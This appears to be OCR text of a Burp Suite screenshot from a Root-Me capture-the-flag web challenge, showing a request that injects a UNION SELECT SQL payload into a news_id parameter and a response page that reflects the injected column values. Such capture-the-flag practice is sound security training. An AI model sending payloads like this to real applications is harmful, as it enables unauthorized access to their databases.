 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,3+--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
2
3
Système de news
La mise en place du système de news est désormais
effective